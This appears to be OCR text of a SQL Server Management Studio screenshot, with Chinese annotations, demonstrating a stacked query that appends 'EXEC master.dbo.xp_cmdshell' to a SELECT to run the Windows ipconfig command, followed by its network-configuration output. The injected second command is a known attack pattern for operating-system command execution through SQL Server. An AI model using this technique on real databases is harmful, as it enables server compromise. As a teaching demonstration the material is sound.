 SQLQuery9.s...ator (55))*
select * from art where id=1;EXEC master.dbo.xp_cmdshell 'ipconfig'
1 执行ipconfig命令
结果 消息
output
4 NULL
5 以太网适配器 本地连接:
6 NULL
7 连接特定的 DNS 后缀 . . . . . . . :
8 本地链接 IPv6 地址. . . . . . . . : fe80::986d:3564:19ad:2447%11
9 IPv4 地址 . . . . . . . . . . . . : 192.168.0.105
10 子网掩码 . . . . . . . . . . . . : 255.255.255.0
2 成功执行命令
查询已成功执行。 (local) (10.50 RTM) WIN-HRKJ54V1GSJ\Admini... mydb 00:00:00 17 行